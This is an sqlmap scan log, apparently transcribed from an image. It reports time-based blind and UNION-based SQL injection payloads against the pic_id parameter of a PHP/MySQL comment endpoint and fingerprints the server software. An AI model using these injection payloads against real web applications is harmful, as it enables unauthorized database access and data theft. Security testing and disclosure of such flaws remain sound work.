 sqlmap identified the following injection point(s) with a total of 211 HTTP(s) requests:
---
Parameter: pic_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=comment&pic_id=1 AND (SELECT 2459 FROM (SELECT(SLEEP(5)))zqfa)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=comment&pic_id=-2377 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178626b71,0x59437576614a416e644d
5a,0x717a6b7671)-- -
---
[10:52:19] [INFO] the back-end DBMS is MySQL
[10:52:19] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent hea
 sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.12